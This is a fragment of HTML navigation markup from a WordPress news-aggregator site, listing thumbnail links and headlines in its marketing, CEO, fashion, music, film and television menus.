                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" title="Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Mike_Rypka_Headshot.-1.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-torchys-tacos-founder-mike-rypka-says-you-never-really-arrive/">Why Torchy’s Tacos Founder Mike Rypka Says You Never Really ‘Arrive’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" title="The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026" decoding="async" data-src="https://image-cdn.hypb.st/https%3A%2F%2Fhypebeast.com%2Fimage%2F2025%2F12%2F18%2Fnike-dunk-low-soft-pearl-hf5441-007-release-info-1.jpg?q=75&amp;w=800&amp;cbr=1&amp;fit=max" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-nike-dunk-low-soft-pearl-is-a-quiet-luxury-classic-for-2026/">The Nike Dunk Low “Soft Pearl” Is A Quiet Luxury Classic For 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" title="10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop" decoding="async" data-src="https://www.refinery29.com/images/11955016.png?crop=1428%2C749%2Cx64%2Cy0" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/10-tarnish-free-gold-jewelry-brands-to-wear-gift-nonstop/">10 Tarnish-Free Gold Jewelry Brands To Wear (&amp; Gift) Nonstop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" title="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2689996353_319319.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/">Italy’s Brunello Cucinelli hits record FY25 sales of $1.63 bn</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" title="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/The_Studio_Photo_011009.jpg.photo_modal_show_home_large-e1767076006470.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/">The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" title="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" decoding="async" data-src="https://www.refinery29.com/images/11955211.png?crop=2000%2C1050%2Cx0%2Cy96" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/">The 24 Best Women&#8217;s Work Pants For Smart Office Dressing</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 12 Best Taylor Swift Remixes (Critic’s Picks)" title="The 12 Best Taylor Swift Remixes (Critic’s Picks)" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/taylor-swift-eras-tour-2024-milan-italy-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/the-12-best-taylor-swift-remixes-critics-picks/">The 12 Best Taylor Swift Remixes (Critic’s Picks)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" title="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-4-1200.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/">ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/dolly-partons-25-best-songs-critics-picks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dolly Parton’s 25 Best Songs: Critics’ Picks" title="Dolly Parton’s 25 Best Songs: Critics’ Picks" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2023/01/dolly-parton-2014-billboard-1548.jpg?w=942&amp;h=628&amp;crop=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/dolly-partons-25-best-songs-critics-picks/">Dolly Parton’s 25 Best Songs: Critics’ Picks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" title="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/2256649388-e1768613360802.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/">‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Share Your Music on Apple Music and Spotify as an Independent Artist" title="How to Share Your Music on Apple Music and Spotify as an Independent Artist" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/">How to Share Your Music on Apple Music and Spotify as an Independent Artist</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" title="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/throughtheolivetreespanahikiarostami-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/">Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Worst Blockbusters of 2025" title="The Worst Blockbusters of 2025" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-2025-worst-block-0987.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/">The Worst Blockbusters of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Romantic Movie Masterpieces With Great Acting, Ranked" title="10 Romantic Movie Masterpieces With Great Acting, Ranked" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/while-you-were-sleeping-sandra-bullock-bill-pullman-1.jpeg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/">10 Romantic Movie Masterpieces With Great Acting, Ranked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" title="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/MV5BYjlmMTkxYTktODIzZC00ZDJiLWJmZDUtYWFjNDA4ZDk1ZGVmXkEyXkFqcGc@._V1_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/">The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ScreenCrush’s 15 Most Anticipated Movies of 2026" title="ScreenCrush’s 15 Most Anticipated Movies of 2026" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-most-anticipated-2026-movies.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/">ScreenCrush’s 15 Most Anticipated Movies of 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" title="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/prince_720.jpg?q=49&amp;fit=crop&amp;w=217&amp;h=180&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/">The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" title="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/Ext-S2_Day2-MB_00115-590x393.jpg" /></div></a>
                    </div>
